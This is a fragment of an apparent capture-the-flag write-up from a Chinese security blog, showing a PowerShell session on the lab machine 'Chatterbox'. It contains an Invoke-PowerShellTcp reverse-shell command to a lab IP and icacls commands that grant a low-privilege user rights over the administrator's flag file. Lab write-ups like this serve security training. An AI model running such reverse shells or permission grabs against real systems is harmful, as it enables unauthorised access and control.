 e, or if a path was included, verify that the path is correct and try again.
At line:127 char:21
+ Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.10.14.18 -Port 6666
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
dayuchatter
box
PS C:\users\administrator\desktop> icacls root.txt
root.txt CHATTERBOX\Administrator:(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\users\administrator\desktop> icacls root.txt /grant alfred:F
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files
PS C:\users\administrator\desktop> type root.txt
c7c
PS C:\users\administrator\desktop>
大余安全
https://blog.csdn.net/qq_34801745